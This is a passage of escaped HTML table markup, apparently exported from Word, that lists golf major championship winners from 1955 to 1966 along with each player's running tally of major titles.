\u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ESam Snead (7\/7)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 95;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1955\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EPeter\n  Thomson (2\/5)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJack\n  Fleck (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EDoug Ford\n  (1\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ECary\n  Middlecoff (2\/3)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 96;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1956\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EPeter Thomson (3\/5)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ECary Middlecoff (3\/3)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt; mso-ansi-language: EN-US;\"\u003EJack Burke Jr. \u003C\/span\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E(2\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt; mso-ansi-language: EN-US;\"\u003EJack Burke Jr. \u003C\/span\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E(1\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 97;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1957\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EBobby\n  Locke (4\/4)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EDick\n  Mayer (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ELionel\n  Hebert (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EDoug Ford\n  (2\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 98;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1958\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EPeter Thomson (4\/5)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ETommy Bolt (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EDow Finsterwald (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EArnold Palmer (1\/7)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 99;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1959\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EGary\n  Player (1\/9)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EBilly\n  Casper (1\/3)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EBob\n  Rosburg (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt; mso-ansi-language: EN-US;\"\u003EArt Wall Jr. \u003C\/span\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E(1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 100;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1960\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EKel Nagle (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EArnold Palmer (3\/7)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJay Hebert (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EArnold Palmer (2\/7)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 101;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1961\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EArnold\n  Palmer (4\/7)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EGene\n  Littler (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJerry\n  Barber (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EGary\n  Player (2\/9)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 102;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1962\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EArnold Palmer (6\/7)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJack Nicklaus (1\/18)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EGary Player (3\/9)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EArnold Palmer (5\/7)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 103;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1963\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EBob\n  Charles (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJulius\n  Boros (2\/3)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJack\n  Nicklaus (3\/18)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJack\n  Nicklaus (2\/18)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 104;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1964\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ETony Lema (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EKen Venturi (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EBobby Nichols (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EArnold Palmer (7\/7)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 105;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1965\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EPeter\n  Thomson (5\/5)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EGary\n  Player (4\/9)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EDave Marr\n  (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJack\n  Nicklaus (4\/18)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 106;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1966\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJack Nicklaus (6\/18)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EBilly Casper (2\/3)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EAl Geiberger (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 